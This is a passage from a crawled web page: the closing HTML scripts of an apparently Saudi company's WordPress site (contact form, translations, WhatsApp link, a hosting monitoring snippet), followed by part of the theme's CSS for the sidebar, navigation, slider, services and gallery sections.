$('.qtranxs_text').addClass('language'); $('.qtranxs_text').append('<i class="fa fa-globe-americas"></i>');
</script>
   
<script type="text/javascript" src="https://www.edafat.sa/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.edafat.sa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edafat.sa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.edafat.sa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edafat.sa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>

<div class="whatsapp"> <a href="https://wa.me/966550223322" target="_blank"> <span class="icon fab fa-whatsapp"> </span></a></div>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl491040'},{'dcenter':'sxb1'},{'cp_id':'8904199'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/css
request_url: https://www.edafat.sa/wp-content/themes/mtco/assets/css/style.css
body_size: 8151
content:
@import "bootstrap.css";  
@import "all.css";  
@import "fonts.css";  
@import "owl.carousel.css";  
@import "owl.theme.css";
@import "lightgallery.css";
@import "animate.css"; 
@import "jquery.mCustomScrollbar.min.css";
@import "aos.css"; 

 @font-face{
        font-family: 'Regular';
        src: url('../fonts/TheMixArab\ Regular.ttf');
    }
     @font-face{
        font-family: 'A-bold';
        src: url('../fonts/ArbFONTS-TheMixArab-Bold.ttf');
    }
    @font-face{
        font-family: 'B-Regular';
        src: url('../fonts/BENTLEY\ Regular.ttf');
    }
     @font-face{
     font-family: 'cairo';
     src: url('../fonts/Cairo-Regular.ttf');
 }   
* {
	box-sizing: border-box;
}
a {
	text-decoration: none;
	font-family: Regular;
	color: #000;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
a:hover {
	text-decoration: none;
	color: #bd1627;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
button, button:hover {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
body {
	padding: 0;
	margin: 0;
	  font-family: 'Regular';
	background: #fff;
	width: 100%;
	height: 100%;
	float: right;
}
h1, h2, h3, h4, h5, h6, p {
  font-family: 'Regular';
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
header, section, footer {
	float: right;
	width: 100%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
	overflow: hidden;
}
section {
	position: relative;
}
p {
	margin: 0;
	color: #414141;
	font-size: 17px;
	line-height: 27px;
	font-weight: 300;
}
ul {
	padding: 0;
	margin: 0;
	display: block;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
ul li {
	display: block;
	list-style: none;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
main {
	float: right;
	width: 100%;
}
.padding {
	padding: 0 !important;
}
img {
	max-width: 100%;
}
input, button, input:focus, button:focus, input:active, button:active, button:hover, textarea:active, textarea:focus, select, select:active, select:focus {
	outline: none !important;
}
textarea {
	resize: none;
}
.right {
	float: right !important;
}
.left {
	float: left !important;
}
.opacity {
	opacity: 0;
}
/* Start Sidebar */

.open-sidebar {
    float: left;
    width: 45px;
    height: 45px;
    border: none !important;
    background:linear-gradient(to right,#ffc107ad,#FFB71B);
    color: #fff;
    margin: 18px 0;
}
.sidebar {
    background-size: cover;
    background-image: url(../images/hero1.jpg);
    position: fixed;
    height: 100%;
    right: 0;
    top: 0;
    width: 300px;
    z-index: 999999999999;
    transform: translateX(100%);
    transition: all .3s;
    background-position: 36%;
}

.sidebar .side-logo img {
    max-width: 200px;
}

.sidebar.opened {
    transform: translateX(0%);
    transition: all .3s;
}

.sidebar:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.86);
    z-index: 0;
    width: 100%;
    height: 100%;
}

.sidebar .side-logo {
    background-color: #fff;
    padding: 30px;
    position: relative;
    z-index: 1;
    text-align: center;
    border-bottom: 1px solid #dfdfdf;
}

.sidebar .side-social {
    text-align: center;
    padding: 10px 0;
    background: linear-gradient(to right,#93b233,#FFB71B);
    position: relative;
    z-index: 1;
}

.sidebar .side-social ul li {
    display: inline-block;
}

.sidebar .side-social ul li a {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    display: inline-block;
    background-color: #fff;
    border-radius: 100%;
    font-size: 13px;
    margin-right: 5px;
    transition: all .3s;
}

.sidebar .side-social ul li a.lin {
    color: #1562cc;
}

.sidebar .side-social ul li a.tw {
    color: #00a2ff;
}

.sidebar .side-social ul li a.ins {
    color: #622e04;
}

.sidebar .side-social ul li a:hover i {
    color: #167a12;
}

.sidebar .side-nav {
    max-height: 100%;
    overflow: hidden;
    height: calc(100% - 222px);
    position: relative;
    z-index: 1;
}

.sidebar .side-nav ul li {
    display: block;
    position: relative;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
    margin-left: 5px;
}

.sidebar .side-nav ul li a {
    display: block;
    font-size: 13px;
    padding: 15px;
    position: relative;
    color: #fff;
}

.sidebar .side-nav ul li a:hover {
    color: #c1de3c;
    background-color: rgba(0, 0, 0, 0.45);
}

.sidebar .side-nav ul li.open a i {
    transform: rotate(180deg);
    transition: all .3s;
    color: #ffb017;
}

.sidebar .side-nav ul li a i {
    margin-right: 3px;
}

.sidebar .side-nav ul li .sub-menu {
    width: 100%;
    min-width: 100%;
    top: 100%;
    border-radius: 0;
}

.sidebar .side-nav ul li .sub-menu li a {
    color: #303030;
}

.overlay_gen {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.76);
    z-index: 999999999;
    display: none;
}

.side-nav .menu-item-has-children > a:after {
    float: left;
    margin: 0;
}
/* End Sidebar */
/* Start Lines */
.container-line {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    margin: 0 auto;
    opacity: .6;
}

.container-line-center {
    width: 100%;
    margin: 0 auto;
    position: relative;
    height: 100%;
}

.line-item {
    float: left;
    width: 20%;
    height: 100%;
    box-sizing: border-box;
    border-right: 1px solid rgba(24, 24, 24, 0.05);
    height: 100%;
    position: relative;
}

.line-item:first-child {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-3 .line-item:first-child {
    border-left: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-3 .line-item {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-3 .line-item:first-child {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-2 .line-item:first-child {
    border-left: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-2 .line-item {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.homepage-2 .line-item:first-child {
    border-right: 1px solid rgba(24, 24, 24, 0.05);
}

.line-item.one:before {
    content: '';
    position: absolute;
    top: 0;
    right: -4px;
    width: 6px;
    height: 50px;
    -webkit-animation: scroll2 8s ease-out infinite;
    -moz-animation: scroll2 8s ease-out infinite;
    -ms-animation: scroll2 8s ease-out infinite;
    -o-animation: scroll2 8s ease-out infinite;
    animation: scroll2 8s ease-out infinite;
    background: #FFB71B;
    
}

.line-item.two:before {
    content: '';
    position: absolute;
    bottom: 0;
    right: -3px;
    width: 5px;
    height: 30px;
    -webkit-animation: scroll1 6s ease-out infinite;
    -mox-animation: scroll1 6s ease-out infinite;
    -ms-animation: scroll1 6s ease-out infinite;
    -o-animation: scroll1 6s ease-out infinite;
    animation: scroll1 6s ease-out infinite;
    background: #FFB71B;
}

.line-item.three:before {
    content: '';
    position: absolute;
    top: 0;
    right: -3px;
    width: 6px;
    height: 50px;
    -webkit-animation: scroll3 4s ease-out infinite;
    -moz-animation: scroll3 4s ease-out infinite;
    -ms-animation: scroll3 4s ease-out infinite;
    -o-animation: scroll3 4s ease-out infinite;
    animation: scroll3 4s ease-out infinite;
    background: #FFB71B;
}

.line-item.four:before {
    content: '';
    position: absolute;
    top: 0;
    right: -3px;
    width: 5px;
    height: 30px;
    -webkit-animation: scroll4 5s ease-out infinite;
    -moz-animation: scroll4 5s ease-out infinite;
    -ms-animation: scroll4 5s ease-out infinite;
    -o-animation: scroll4 5s ease-out infinite;
    animation: scroll4 5s ease-out infinite;
    background: #FFB71B;
}

.line-item.five:before {
    content: '';
    position: absolute;
    bottom: 0;
    right: -3px;
    width: 5px;
    height: 30px;
    -webkit-animation: scroll5 4s ease-out infinite;
    -moz-animation: scroll5 4s ease-out infinite;
    -ms-animation: scroll5 4s ease-out infinite;
    -o-animation: scroll5 4s ease-out infinite;
    animation: scroll5 4s ease-out infinite;
    background: #FFB71B;
}

.homepage-3 .line-item.one:before {
    background-color: #181818;
}

.homepage-3 .line-item.two:before {
    background-color: #181818;
}

.homepage-3 .line-item.three:before {
    background-color: #181818;
}

.homepage-3 .line-item.four:before {
    background-color: #181818;
}

.homepage-3 .line-item.five:before {
    background-color: #181818;
}

.homepage-2 .line-item.one:before {
    background-color: #181818;
}

.homepage-2 .line-item.two:before {
    background-color: #181818;
}

.homepage-2 .line-item.three:before {
    background-color: #181818;
}

.homepage-2 .line-item.four:before {
    background-color: #181818;
}

.homepage-2 .line-item.five:before {
    background-color: #181818;
}

@-webkit-keyframes scroll2 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll2 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@-webkit-keyframes scroll1 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        bottom: 0
    }

    50% {
        bottom: 50%
    }

    100% {
        bottom: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll1 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        bottom: 0
    }

    50% {
        bottom: 50%
    }

    100% {
        bottom: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@-webkit-keyframes scroll3 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll3 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@-webkit-keyframes scroll4 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        bottom: 0
    }

    50% {
        bottom: 50%
    }

    100% {
        bottom: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll4 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@-webkit-keyframes scroll5 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

@keyframes scroll5 {
    0% {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        top: 0
    }

    50% {
        top: 50%
    }

    100% {
        top: 100%;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    }
}

.line-item.five,
.line-item.six,
.line-item.seven {
    width: 100%;
    height: 25%;
    border-bottom: 1px solid rgba(24, 24, 24, 0.05);
    position: absolute;
    top: 0;
    left: 0;
}

.line-item.six {
    top: 25%;
}

.line-item.seven {
    top: 50%;
}
/* End Lines */
/* Start Nav */
.open-sidebar {
    display: none;
}
.sub-menu {
    position: absolute;
    top: 120%;
    right: 0;
    z-index: 1000;
    display: none;
    float: right;
    min-width: 160px;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: right;
    list-style: none;
    background-color: #fff; 
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 0;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    opacity: 0;
    visibility: hidden;
    display: block !important;
    transition: all .3s;
}

.menu-item-has-children:hover .sub-menu {
    visibility: visible;
    top: 100%;
    transition: all 0.3s;
    opacity: 1;
}

.navbar-inverse .navbar-nav li .sub-menu a {
    color: #23884f;
    display: block;
    padding: 10px 20px;
}

.navbar-inverse .navbar-nav li .sub-menu a:hover {
    color: #fff;
    background: #23884f;
}

.navbar.navbar-inverse {
    margin: 0;
    border-radius: 0;
    z-index: 9;
    position: absolute;
    right: 0;
    left: 0;
    background: rgba(0, 0, 0, .3);
    border: none;
    float: right;
    z-index: 99;
}

.logo-name h2 {
    font-family: 'Tajawal', sans-serif;
    font-size: 29px;
    color: #fff;
    display: inline-block;
    font-weight: bold;
}

.logo.navbar-brand {}

.logo.navbar-brand img {
    display: inline-block;
    margin-left: 20px;
	max-width: 180px;
	filter: brightness(0) invert(1);
}
.navbar.navbar-inverse.nav-in .logo.navbar-brand img {
  
	filter: none;
} 
.logo .logo-name {
    display: inline-block;
}

.navbar-inverse .navbar-nav li a {
    color: #fff;
    font-family: Regular;
    font-size: 15px;
    padding: 40px 20px;
}
.language {
    float: left;
    padding: 40px 0;
    color: #fff;
    font-size: 15px;
  font-family: 'cairo';
}

.navbar-nav {
    margin-right: 80px;
}

.navbar-inverse .navbar-nav li .current-menu-item a {}

.navbar-inverse .navbar-nav li a::after {
    height: 4px;
    content: "";
    width: 0;
    background: #FFB71B;
    position: absolute;
    bottom: 22px;
    right: 0;
    left: 0;
    margin: auto;
    opacity: 0;
    visibility: hidden;
    transition: all .3s;
}

.navbar-inverse .navbar-nav li a:hover::after, .navbar-inverse .navbar-nav .current-menu-item a::after {
    width: 64px;
    opacity: 1;
    visibility: visible;
}

.navbar-inverse .navbar-nav li a:hover, .language:focus, .language:active, .language:hover {
    color: #FFB71B;
}

.navbar-inverse .navbar-nav li .current-menu-item a {}

.navbar-inverse .navbar-nav li a:hover, .navbar-inverse .navbar-nav .current-menu-item a {
    color: #FFB71B;
}
.navbar-inverse .navbar-nav li .sub-menu a::after {
	display: none !important;
}

.navbar-inverse .navbar-nav li a i {
    margin-right: 5px;
}
/* End Nav */
/* Start Slider */
.home-slider {
    height: 800px;
	border-bottom: 5px #FFB71B solid;
}

.owl-carousel {
    direction: ltr;
    text-align: right;
}

.home-slider .img-slider {
    height: 100%;
    position: absolute;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    z-index: -1;
}

.home-slider .owl-wrapper-outer, .home-slider .owl-wrapper-outer .owl-wrapper, .home-slider .owl-wrapper-outer .owl-wrapper .owl-item {
    height: 100%;
}

.home-slider .item::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0;
    opacity: .3;
}

.home-slider .item .container {
    z-index: 2;
    position: relative;
}
.text-slider {
    padding: 250px 0;
    direction: rtl;
}

.text-slider .title span {
    color: #fff;
    background: linear-gradient(to right,#93b233,#FFB71B);
    display: inline-block;
    padding: 8px 20px;
    font-size: 13px;
    border-radius: 50px;
}

.text-slider .title h2 {
    font-size: 30px;
    color: #fff;
    font-family: 'A-bold';
    margin: 30px 0 20px;
}

.text-slider p {
    color: #fff;
    font-size: 16px;
    line-height: 32px;
	max-height: 100px;
    overflow: hidden;
}

.text-slider .btn-style {
    color: #93b233;
    font-size: 15px;
    font-family: 'A-bold';
    background: #fff;
    display: block;
    width: 170px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    margin-top: 40px;
    border-radius: 50px;
    overflow: hidden;
}
.btn-style {
	position: relative;	
}
.btn-style::after { 
	position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    padding: 0px 20px;
    width: 100%;
    height: 100%;
    background: linear-gradient(to right,#93b233,#FFB71B);
    color: #fff;
    content: attr(data-hover);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: translateY(-100%);
}
.btn-style:hover::after { 
	-webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    transform: translateY(0%);
}
.container-shape {
    position: absolute;
    z-index: 5;
    display: block;
    width: 100px;
    height: 200px;
    opacity: .5;
}

.container-shape.top {
    top: 0;
    left: 0;
}

.container-shape.bottom {
    bottom: 0;
    right: 0;
}

.container-shape .shape.one {
    width: 333px;
    height: 333px;
    transform: rotate(45deg);
}

.container-shape .shape {
    position: absolute;
    z-index: 2;
    background: #FFB71B;
}

.container-shape.top .shape.one {
    top: -14em;
    left: -20em;
}

.container-shape .shape.two {
    height: 20px;
    width: 200px;
    -webkit-clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    transform: rotate(-45deg);
    left: 30px;
}

.container-shape.top .shape.two {
    transform: rotate(-45deg);
    left: 30px;
}

.container-shape .shape.three {
    height: 32px;
    width: 200px;
    -webkit-clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    clip-path: polygon(14% 0%, 100% 0%, 100% 100%, 0% 100%);
    bottom: 0;
    transform: rotate(-45deg) scale(-1);
}

.container-shape.bottom .shape.one {
    height: 40px;
    transform: rotate(-45deg);
    bottom: 0;
    right: -100px;
}

.container-shape.bottom .shape.two {
    height: 15px;
    right: -6em;
    top: 20%;
}

.container-shape.bottom .shape.three {
    left: -13em;
    height: 10px;
    top: 85%;
    -webkit-clip-path: polygon(7% 0%, 100% 0%, 100% 100%, 0% 100%);
    clip-path: polygon(7% 0%, 100% 0%, 100% 100%, 0% 100%);
}

.home-slider::after {
    content: "";
    position: absolute;
    bottom: 0px;
    height: 5px;
    width: 100%;
    background: #FFB71B;
    right: 0;
    left: 0;
    z-index: 7;
}

.home-slider::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #fff;
    border: 5px #FFB71B solid;
    width: 200px;
    height: 200px;
    z-index: 8;
    left: -7em;
    bottom: -10em;
    transform: rotate(-45deg);
}

.slider {
    overflow: hidden;
}
.nextSection {
    position: absolute;
    right: 0;
    left: 0;
    bottom: -31px;
    margin: auto;
    background: #fff;
    width: 60px;
    height: 60px;
    z-index: 8;
    border: 5px #FFB71B solid;
    text-align: center;
    line-height: 30px;
    transform: rotate(-45deg);
    color: #FFB71B;
    font-size: 15px;
}

.nextSection i {
    transform: rotate(45deg);
    position: relative;
    right: -5px;
    top: 5px;
	animation: hvr-icon-down 5s ease-out infinite;
}
@keyframes hvr-icon-down {
  0%,
	50%,
	100% {
    -webkit-transform: rotate(45deg) translateY(-6px);
    transform: rotate(45deg) translateY(-6px);
  }
  25%,
	75% {
    -webkit-transform: rotate(45deg) translateY(2px);
    transform: rotate(45deg) translateY(2px);
  }
}
.home-slider .owl-buttons {
    position: absolute;
    top: 50%;
    z-index: 999;
    right: 0;
    left: 0;
}

.home-slider .owl-buttons .owl-prev {
    left: 3%;
}

.home-slider .owl-buttons .owl-next {
    right: 3%;
}

.home-slider .owl-controls .owl-buttons div {
    position: absolute;
    color: #fff;
    font-size: 27px;
    opacity: 1;
    padding: 0;
    margin: 0;
    background: none;
}

.home-slider .owl-pagination {
    position: absolute;
    right: 0;
    left: 0;
    bottom: 5em;
    z-index: 9;
}

.home-slider .owl-controls .owl-page span {
    height: 5px;
    width: 50px;
    background: #2D2A26;
    opacity: .6;
}

.home-slider .owl-controls .owl-page.active span {
    background: #FFB71B;
    opacity: 1;
}
.text-slider .title span::before { 
	display: none;
}
/* End Slider */
/* Start About-g */
.about-g {
    padding: 70px 0;
	overflow: hidden;
}

.title span {
    font-size: 14px;
    color: #2D2A26;
    position: relative;
    display: block;
}

.title span:before {
    content: "";
    position: absolute;
    right: -70px;
    width: 50px;
    height: 4px;
    background: #FFB71B;
    top: 0;
    bottom: 0;
    margin: auto;
}

.text-ab h2 {
    font-size: 27px;
    color: #2D2A26;
    font-family: 'A-bold';
    line-height: 42.48px;
}

.about-text p {
    color: #595959;
    font-size: 15px;
    line-height: 28px;
    padding: 20px 30px;
    position: relative;
    padding-left: 0;
}

.about-text .p-about::before {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    border: 3px transparent solid;
    border-top-color: #2D2A26;
    border-left-color: #2D2A26;
    border-right-color: #4e4e4e;
    border-bottom-color: #4e4e4e;
    right: 0;
    top: 28px;
}

.about-text .p-about::before {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    border: 3px transparent solid;
    border-top-color: #2D2A26;
    border-left-color: #2D2A26;
    border-right-color: #4e4e4e;
    border-bottom-color: #4e4e4e;
    right: 0;
    top: 28px;
}

.btn.more {
    font-size: 15px;
    position: relative;
    float: left;
    color: #2D2A26;
    font-family: 'A-bold';
    padding: 15px;
    padding-left: 30px;
    padding-right: 0;
}

.btn.more::after {
    content: "\f060";
    font-family: 'Font Awesome 5 Free';
    font-style: normal;
    font-weight: 900;
    position: absolute;
    left: 0;
}

.btn.more::before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 3px;
    background: #2D2A26;
    right: 0;
}

#about-g::before {
    content: attr(data-plaec);
    font-size: 200px;
    font-family: 'A-bold';
    text-transform: uppercase;
    letter-spacing: 4px;
    position: absolute;
    left: 7%;
    top: 0%;
    opacity: 1;
    display: block;
    color: #fafafa;
}
.about-text::after {
    content: "";
    width: 1px;
    height: 100%;
    background: #f7f7f7;
    position: absolute;
    right: -15px;
    top: 0;
}

.shape-ab {
    position: absolute;
    top: 20px;
    left: -55px;
    width: 120px;
    height: 175px;
}

.shape-item.one {
    width: 100%;
	height: 100%;
	background: #fff;
}

.shape-item.two {
    background-image: url(../images/after.png);
    background-size: 100%;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 15px;
    z-index: -1;
    left: 15px;
    opacity: .1;
}

#about-g::after {
    content: "";
    -webkit-clip-path: polygon(100% 0, 0% 100%, 100% 100%);
    clip-path: polygon(100% 0, 0% 100%, 100% 100%);
    width: 80px;
    height: 80px;
    background: #a1bd38;
    position: absolute;
    right: -45px;
    bottom: 0;
}
/* End About-g */
/* Start Services */
.services-g::after {
    height: 100px;
    background: #f6f6f6;
    /*content: "";*/
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: -2;
}

.img-serv, .video-ser {
    height: 600px;
    width: 680px;
    position: relative;
    left: 1em;
    background-size: cover;
    background-position: center;
}

.video-ser iframe {
    width: 100%;
    height: 100%;
}

.img-serv::after {
    content: "";
    background-image: url(../images/after.png);
    background-size: 15%;
    width: 100%;
    height: 100%;
    position: absolute;
    top: -15px;
    z-index: -1;
    left: 15px;
    opacity: .1;
}

.box-color {
    position: absolute;
    right: -45px;
    top: 0;
    bottom: 0;
    width: 80px;
    background: #FFB71B;
}

.box-color {
    position: absolute;
    right: -45px;
    top: 0;
    height: 88%;
    width: 80px;
    background: #FFB71B;
}

.box-color::after { 
	content: "";
    background-image: url(../images/box-color.png);
    position: absolute;
    width: 100%;
    height: 98%;
    right: 5px;
    z-index: -1;
    top: 20px;
}

.text-serv {
    padding-top: 135px;
}

.text-serv .title h1 {
    font-size: 28px;
     font-family: 'A-bold';
     
     
    color: #2D2A26;
    line-height: 45px;
}

.text-serv p {
    margin-top: 40px;
    font-size: 18px;
    color: #666666;
    line-height: 38px;
}

.serv-slider {
    margin-top: 50px;
}

.serv-inner {
    background: linear-gradient(to right,#e0af51,#FFB71B);
    padding: 40px 30px;
    transition: all .3s;
    display: block;
}

.serv-slider .owl-wrapper-outer { 
	padding-top: 20px;
}

.serv-slider .serv-inner {
    direction: rtl;
}

.serv-inner .icon {
    width: 70px;
    height: 70px;
    background-repeat: no-repeat;
    background-position: center;
    filter: brightness(0) invert(1);
	transition: all .3s;
	position: relative;
	z-index: 4;
}

.serv-inner .details {	
	position: relative;
	z-index: 4;
}
.serv-inner .details a, .serv-inner .details h1 {
    display: block;
    color: #fff;
    font-size: 16px;
    font-family: 'A-bold';
    margin: 15px 0;
}

.serv-inner .details p {
    font-size: 13px;
    color: #fff;
    line-height: 26px;
    max-height: 52px;
    overflow: hidden;
}

.serv-inner::after {
    content: "";
    background: #fff;
    margin-top: -20px;
    height: 300px;
    box-shadow: 0px 0px 55px rgba(26, 26, 26, .05);
    margin-bottom: 30px;
    z-index: -1;
    position: absolute;
    width: 100%;
    top: 0;
    opacity: 0;
    bottom: 0;
    transition: all .3s;
    visibility: hidden;
	right: 0;
	left: 0;
}

.serv-inner:hover::after {
    z-index: 1;
    opacity: 1;
    visibility: visible;
}

.serv-inner:hover .icon {
    filter: grayscale(100%) invert(1);
}

.serv-inner:hover .details a, .serv-inner:hover .details p, .serv-inner:hover .details h1 {
    color: #2D2A26;
}

.owl-theme .owl-controls .owl-page span {
    background: #d7d7d7;
    width: 10px;
    height: 10px;
}

.owl-theme .owl-controls .owl-page.active span {
    background: #FFB71B;
}

.serv-slider .owl-pagination {
    width: 15%;
    margin: 0 auto 30px;
    /*position: relative;*/
    z-index: 9;
}

.serv-slider .owl-buttons {
    left: 0;
    position: absolute;
    right: 0;
    width: 14%;
    margin: auto;
    bottom: 24px;
}

.serv-slider .owl-controls .owl-buttons div {
    background: none !important;
    color: #d7d7d7;
    font-size: 18px;
    position: absolute;
    top: 0;
    padding: 0;
    margin: 0;
	transition: all .3s;
}

.serv-slider .owl-controls .owl-buttons .owl-prev {
    left: 0;
}

.serv-slider .owl-controls .owl-buttons .owl-next {
    right: 0;
}

.serv-slider .owl-controls .owl-buttons div:hover {
    color: #FFB71B;
}

.serv-slider .owl-controls {
    position: relative;
    z-index: 9;
}

.serv-slider .owl-item {
    padding-bottom: 20px;
}
.box-color::before {
    content: "";
    background-image: url(../images/221.png);
    position: absolute;
    bottom: -82px;
    width: 85px;
    height: 174px;
    background-size: 100% 100%;
}
.services-g .container, #projects .container {
    border-bottom: 1px rgba(0, 0, 0, .02) solid;
}

.services-g::before {
    content: "";
    width: 40px;
    height: 80px;
    background: #FFB71B;
    position: absolute;
    bottom: 62px;
    left: 0;
    -webkit-clip-path: polygon(0 1%, 0% 100%, 100% 50%);
    clip-path: polygon(0 1%, 0% 100%, 100% 50%);
    z-index: 1;
}

.services-g {
    overflow: hidden;
    padding-top: 30px;
}

.text-serv::after {
    content: "";
    background-image: url(../images/after.png);
    height: 138px;
    width: 110px;
    position: absolute;
    right: 0;
    top: 55px;
    z-index: -1;
    background-size: contain;
    opacity: .1;
}
/* End Services */

/* Start Gallery */

#projects {
    background: #f6f6f6;
    padding: 80px 0;
}

.gallery .title { 
	text-align: center;
}

.gallery .title h1 { 
	margin: auto;
	position: relative;
}

.gallery .title h1::after {
    content: "";
